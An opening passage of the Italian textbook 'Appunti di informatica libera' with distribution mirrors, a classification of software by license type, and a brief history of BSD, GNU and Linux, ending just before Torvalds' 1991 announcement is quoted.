This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.









Parte i

Il software e le licenze



## Software: concetti elementari e tipologia in base alla licenza

Il software è un codice che è tutelato dalle leggi sul diritto di autore, in maniera simile a quanto avviene per le opere letterarie. Tradizionalmente, il contratto che regola l'uso del software è la *licenza*, ed è sempre importante conoscere i termini di questa licenza per il software con cui si intende avere a che fare.

Il software ha un proprietario (salvo il caso del software di pubblico dominio che verrà descritto), che è tale in quanto «detiene i diritti di autore». Questo proprietario può essere l'autore originale, oppure un altro detentore che ne ha acquisito i diritti in base a un contratto. Il detentore dei diritti di autore è colui che possiede il *copyright*.

L'utilizzo del software può essere concesso gratuitamente o a pagamento, per le operazioni stabilite nel contratto di licenza. Il pagamento per l'«acquisto» di software, non si riferisce all'acquisizione dei diritti di autore, ma solo delle facoltà stabilite dalla licenza.

La natura del software è tale per cui questo sia composto da due parti fondamentali: il codice sorgente e il codice eseguibile. Il primo è intelligibile, il secondo è adatto all'esecuzione, e non è intelligibile. Dal momento che per funzionare è sufficiente il codice eseguibile, le leggi dei vari paesi che tutelano il diritto di autore per il software, tendono a consentire la distribuzione del solo codice eseguibile, consentendo a chi detiene i diritti di autore di mantenere nascosto il codice sorgente. Nello stesso modo, le leggi di questi paesi, tendono a considerare illecita la *decompilazione*, ovvero lo studio del codice eseguibile volto a scoprirne il funzionamento.



Figura 1.1. Schema della classificazione del software; disegno di Chao-Kuei, ottenuto dal sito di FSF.

## 1.1 Software libero

Il *software libero* è software che fornisce il permesso per chiunque di utilizzarlo, copiarlo e distribuirlo, in forma originale, o anche dopo averlo modificato, sia gratuitamente che a pagamento. Il software libero può essere tale solo se viene messo a disposizione assieme al codice sorgente, e a questo proposito, qualcuno ha detto: «se non è sorgente, non è software» (*if it's not source, it's not software*).

È importante sottolineare che la «libertà» del software libero non sta tanto nel prezzo, che eventualmente può anche essere richiesto per il servizio di chi ne distribuisce le copie, ma nella possibilità di usarlo senza vincoli, di copiarlo come e quanto si vuole, di poterne distribuire le copie, di poterlo modificare, e di poterne distribuire anche le copie modificate.

Alcune persone preferiscono utilizzare la definizione «Open Source» per fare riferimento al software libero nei termini che sono stati descritti, per evitare ambiguità nella lingua inglese. Nella lingua italiana, e in molte altre lingue, è più opportuno l'uso della definizione «software libero».

Vale la pena di elencare alcune definizioni riferite al software libero.

#### • **software di pubblico dominio**

Il software di pubblico dominio è software senza copyright. Di per sé, questo tipo di software è libero, solo che, non avendo un copyright, non ha nemmeno una licenza, e chiunque può farne quello che vuole, anche appropriarsi i diritti. Questo implica che alcune copie, o varianti di questo software possono non essere più libere.

#### • **software protetto da copyleft**

La parola *copyleft* è un'invenzione, e vuole rappresentare il copyright di chi, mentre difende il proprio diritto di autore, vuole difendere la libertà della sua opera, imponendo che questa, e le sue derivazioni, restino libere. In pratica, una licenza appartenente alla categoria «copyleft», impedisce che chi ridistribuisce il software (originale o modificato che sia) possa aggiungere delle restrizioni ulteriori. Il classico esempio di licenza di questo tipo è la licenza pubblica GNU-GPL (appendice F).

#### • **software libero non protetto da copyleft**

Il software libero non è necessariamente di tipo copyleft, e ciò accade quando la licenza non vieta espressamente l'aggiunta di restrizioni da parte di chi lo ridistribuisce. Quando si utilizza software di questo tipo, non è possibile generalizzare: occorre accertarsi dei termini del contratto che riguarda la copia particolare della quale si è venuti in possesso.

#### • **software GPL**

La licenza GNU-GPL è l'esempio più importante di licenza che protegge il software libero con il copyleft. Quando si parla di «software GPL» si intende fare riferimento a software protetto con la licenza pubblica GNU-GPL.

## 1.2 Software non libero

Il software non è libero tutte le volte che non sono soddisfatti tutti i requisiti necessari per poterlo essere. È bene ricordare che il prezzo non è un fattore che limita la libertà, mentre altri dettagli sono più importanti. Anche in questo caso, vale la pena di elencare alcune definizioni che in generale riguardano software non libero.

#### • **software semi-libero**

Il software semi-libero è software che permette agli individui di usarlo, copiarlo, modificarlo e distribuirlo, anche modificato, per qualunque scopo, escluso quello di trarne profitto. In altri termini, si potrebbe dire che si tratta di software libero a cui è stata aggiunta la limitazione per la quale questo non può essere usato e distribuito per trarne profitto. Questo dettaglio è molto importante e non va trascurato.

#### • **software proprietario**

Il *software proprietario* è quel software che non è né libero, né semi-libero. Di solito, per «avere a che fare» con questo software è necessario ottenere un permesso speciale, che spesso si limita a concedere l'uso su un elaboratore, o su un gruppo ben determinato.

#### **– software freeware**

Il termine *freeware* non è abbinato a una definizione precisa, ma in generale viene inteso generalmente come software gratuito, del quale non viene reso pubblico il codice sorgente, che può essere usato e copiato senza poterlo modificare. In questo senso, il prefisso «free» serve solo a evidenziare la gratuità della cosa, ma non la libertà che invece richiede molto di più.

#### **– software shareware**

Con il termine *shareware* si fa riferimento a software proprietario che può essere ridistribuito, ma per il quale viene richiesto espressamente il pagamento dopo un periodo di prova.

## 1.3 Software commerciale

In base alle classificazioni viste in questo capitolo, il *software commerciale* è tale solo in quanto viene venduto per profitto. Uno degli elementi cardine del software libero è proprio il fatto che viene concessa espressamente la facoltà di venderne delle copie (originali o modificate), per trarne profitto. In questo senso, è importante evitare di confondere il software proprietario con il software commerciale, perché non sono la stessa cosa.

Per comprendere o confondere meglio le cose, si aggiunga il fatto che può esistere anche del software nonlibero, che non è nemmeno commerciale.

## 1.4 Riferimenti

- *Categories of Free and Non-Free Software* <http://www.gnu.org/philosophy/categories.html> <http://www.fsf.org/philosophy/categories.html>
- *Some Confusing or Loaded Words and Phrases that are Worth Avoiding* <http://www.gnu.org/philosophy/words-to-avoid.html> <http://www.fsf.org/philosophy/words-to-avoid.html>

## Storia breve del software libero

L'esigenza di libertà nel settore del software è sempre stata sentita. Ma se oggi questo tipo di software rappresenta concretamente una scelta possibile, lo si deve all'azione di persone che con impegno hanno agito, **legalmente**, verso il raggiungimento di questo obiettivo.

## 2.1 BSD

I primi utenti di UNIX sono state le università, a cui in particolare questo sistema operativo veniva fornito a costo contenuto, ma senza alcun tipo di supporto tecnico, né alcuna garanzia. Proprio questa assenza di sostegno da parte della casa che lo aveva prodotto, stimolava la cooperazione tra gli utenti competenti, in pratica tra le università.

Il maggior fermento intorno a UNIX si concentrò presso l'università della California a Berkeley, dove a partire dal 1978 si cominciò a distribuire una variante di questo sistema operativo: BSD (*Berkeley Software Distribution*).

Per difendere il software prodotto in questo modo, nacque una licenza d'uso che rimane il progenitore della filosofia del software libero: la licenza BSD (appendice K).

### 2.1.1 386BSD

Per molto tempo, la variante BSD di UNIX rimase relegata all'ambito universitario o a quello di aziende che avevano acquistato i diritti per utilizzare il codice sorgente dello UNIX originale. Ciò fino a quando si decise di ripulire lo Unix BSD dal codice proprietario.

Il risultato iniziale fu 386BSD, che venne rilasciato nel 1992 con la versione 0.1. Tuttavia, questa edizione libera dello Unix BSD non ebbe vita facile, dal momento che da quel punto iniziarono delle contese giudiziarie sulla proprietà di alcune porzioni di codice ritenute libere (a torto o a ragione che fosse).

## 2.1.2 \*BSD: NetBSD, FreeBSD e OpenBSD

Dai problemi di 386BSD che causarono la sua eliminazione dalla distribuzione pubblica, si svilupparono altri progetti indipendenti per ottenere, finalmente, un sistema BSD libero. Il primo di questi fu nominato NetBSD, al quale si aggiunse subito dopo FreeBSD; più tardi, apparve anche OpenBSD.

Tuttavia, i problemi legali non erano finiti. In particolare, per quanto riguarda FreeBSD, questa versione di BSD fu «libera» solo all'inizio del 1995 con la versione 2.0. Il pezzo seguente è tratto da *A Brief History of FreeBSD* di Jordan K. Hubbard, marzo 1998.

The first CDROM (and general net-wide) distribution was FreeBSD 1.0, released in December of 1993. This was based on the 4.3BSD-Lite ("Net/2") tape from U.C. Berkeley, with many components also provided by 386BSD and the Free Software Foundation. It was a fairly reasonable success for a first offering, and we followed it with the highly successful FreeBSD 1.1 release in May of 1994.

Around this time, some rather unexpected storm clouds formed on the horizon as Novell and U.C. Berkeley settled their long-running lawsuit over the legal status of the Berkeley Net/2 tape. A condition of that settlement was U.C. Berkeley's concession that large parts of Net/2 were "encumbered" code and the property of Novell, who had in turn acquired it from AT&T some time previously. What Berkeley got in return was Novell's "blessing" that the 4.4BSD-Lite release, when it was finally released, would be declared unencumbered and all existing Net/2 users would be strongly encouraged to switch. This included FreeBSD, and the project was given until the end of July 1994 to stop shipping its own Net/2 based product. Under the terms of that agreement, the project was allowed one last release before the deadline, that release being FreeBSD 1.1.5.1.

FreeBSD then set about the arduous task of literally re-inventing itself from a completely new and rather incomplete set of 4.4BSD-Lite bits. The "Lite" releases were light in part because Berkeley's CSRG had removed large chunks of code required for actually constructing a bootable running system (due to various legal requirements) and the fact that the Intel port of 4.4 was highly incomplete. It took the project until December of 1994 to make this transition, and in January of 1995 it released FreeBSD 2.0 to the net and on CDROM. Despite being still more than a little rough around the edges, the release was a significant success and was followed by the more robust and easier to install FreeBSD 2.0.5 release in June of 1995.

Allo stato attuale, le tre varianti \*BSD sono tutte riconducibili a BSD 4.4-Lite, dove le differenze più importanti riguardano le piattaforme hardware in cui possono essere installate e l'origine della distribuzione. Infatti, il punto di forza della variante OpenBSD, sta nel fatto di essere realizzata in Canada, da dove possono essere distribuiti anche componenti per la comunicazione crittografica.

## 2.2 GNU

Nel 1985, Richard Stallman ha fondato la FSF, *Free Software Foundation*, con lo scopo preciso di creare e diffondere la filosofia del «software libero». Libertà intesa come la possibilità data agli utenti di distribuire e modificare il software a seconda delle proprie esigenze, e di poter distribuire anche le modifiche fatte (capitolo 270).

### 2.2.1 GPL e il copyleft

Queste idee filosofiche si tradussero in pratica nella redazione di un contratto di licenza d'uso, la General Public License (appendice F), studiato appositamente per proteggere il software libero in modo che non potesse essere accaparrato da chi poi avrebbe potuto impedirne la diffusione libera. Per questo motivo, oggi, il copyright di software protetto in questo modo, viene definito copyleft.

### 2.2.2 Il progetto

Il software libero richiede delle basi, prima di tutto il sistema operativo. In questo senso, l'obiettivo pratico che si prefiggeva Richard Stallman era quello di realizzare, con l'aiuto di volontari, un sistema operativo completo.

Nacque così il progetto GNU (*Gnu's Not Unix*), con il quale, dopo la realizzazione di un compilatore C, si volevano costruire una serie di programmi di servizio necessari nel momento in cui il cuore del sistema fosse stato completo.

Il progetto GNU diede vita così a una grande quantità di software utilizzabile sulla maggior parte delle piattaforme Unix, indirizzando implicitamente il software libero nella direzione dei sistemi di questo tipo.

## 2.3 Linux

Linux è nato come un progetto personale di studio delle funzionalità di multiprogrammazione dei microprocessori i386 da parte di Linus Torvalds, all'epoca uno studente all'università di Helsinki in Finlandia.

### 2.3.1 Prima c'era Minix

In quell'epoca esisteva già un sistema operativo Unix per elaboratori i86, realizzato specificamente per uso didattico da parte del professore Andrew S. Tanenbaum (capitolo 261). Era sufficiente acquistare il libro a cui era abbinato e si otteneva un sistema completo di sorgenti. Minix aveva, e ha ancora oggi un problema: può essere usato, modificato e distribuito, solo per fini didattici.

Linus Torvalds decise di trasferire il suo studio dei microprocessori i386 su Minix, con l'idea di realizzare qualcosa di simile a Minix, anzi, qualcosa di migliore (*a better Minix than Minix*), cominciando da quel sistema operativo, per poi staccarsene completamente.

### 2.3.2 La prima versione annunciata

Dopo molto lavoro, Linus Torvalds riuscì ad arrivare a un sistema minimo, e soprattutto autonomo da Minix. Il 5 ottobre 1991 inviò il messaggio seguente su comp.os.minix.

